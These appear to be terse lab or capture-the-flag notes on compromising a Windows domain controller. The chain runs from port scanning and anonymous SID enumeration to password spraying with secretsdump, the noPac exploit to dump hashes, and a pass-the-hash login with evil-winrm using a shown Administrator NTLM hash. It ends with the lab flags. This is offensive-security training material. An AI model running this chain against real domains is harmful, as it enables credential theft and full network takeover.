machine IP:172.31.1.4
my ip :10.10.0.33
port_informations
rustscan -a 172.31.1.29 --
Open 172.31.1.4:53
Open 172.31.1.4:88
Open 172.31.1.4:135
Open 172.31.1.4:139
Open 172.31.1.4:389
Open 172.31.1.4:445
Open 172.31.1.4:464
Open 172.31.1.4:593
Open 172.31.1.4:636
Open 172.31.1.4:5985
Open 172.31.1.4:49666
Open 172.31.1.4:49669
Open 172.31.1.4:49668
Open 172.31.1.4:49670
Open 172.31.1.4:49676
Open 172.31.1.4:49702
information_gathering
ldapsearch -x -s base namingcontexts -h 172.31.1.4


SECRET.org
SECRET-DC
get user list
impacket-lookupsid anonymous@172.31.1.4 | tee user.txt
498: SECRET\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: SECRET\Administrator (SidTypeUser)
501: SECRET\Guest (SidTypeUser)
502: SECRET\krbtgt (SidTypeUser)
512: SECRET\Domain Admins (SidTypeGroup)
513: SECRET\Domain Users (SidTypeGroup)
514: SECRET\Domain Guests (SidTypeGroup)
515: SECRET\Domain Computers (SidTypeGroup)
516: SECRET\Domain Controllers (SidTypeGroup)
517: SECRET\Cert Publishers (SidTypeAlias)
518: SECRET\Schema Admins (SidTypeGroup)
519: SECRET\Enterprise Admins (SidTypeGroup)
520: SECRET\Group Policy Creator Owners (SidTypeGroup)
521: SECRET\Read-only Domain Controllers (SidTypeGroup)
522: SECRET\Cloneable Domain Controllers (SidTypeGroup)
525: SECRET\Protected Users (SidTypeGroup)
526: SECRET\Key Admins (SidTypeGroup)
527: SECRET\Enterprise Key Admins (SidTypeGroup)
553: SECRET\RAS and IAS Servers (SidTypeAlias)
571: SECRET\Allowed RODC Password Replication Group (SidTypeAlias)
572: SECRET\Denied RODC Password Replication Group (SidTypeAlias)
1000: SECRET\SECRET-DC$ (SidTypeUser)
1101: SECRET\DnsAdmins (SidTypeAlias)
1102: SECRET\DnsUpdateProxy (SidTypeGroup)
1103: SECRET\JCakes (SidTypeUser)
1105: SECRET\LFrank (SidTypeUser)
1106: SECRET\KCurtis (SidTypeUser)
2101: SECRET\Service Accounts (SidTypeGroup)
2103: SECRET\bdover (SidTypeUser)
Administrator
Guest
krbtgt
SECRET-DC$
JCakes
LFrank
KCurtis
bdover

passowrd : SecretOrg!
privilege
for user in $(cat user_ends); do secretsdump.py SECRET.org/${user}:'SecretOrg!'@172.31.1.4 | grep -v Impacket; done

impacket-secretsdump SECRET.org/JCakes:'SecretOrg!'@172.31.1.4 -use-vss
python3 noPac.py secret.org/JCakes:SecretOrg! -dc-ip 172.31.1.4 --impersonate administrator -use-ldap -use-vss -dump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:4d801e8c043133366056b5cd6fdcc2c7:::
evil-winrm -i 172.31.1.4 -u 'administrator' -H '4d801e8c043133366056b5cd6fdcc2c7'

flags
7b50e84e903c4cfad6498977632fd763
f32dae1bca59aea4a591f970f7aa4d2c







评论
发表评论
欢迎评论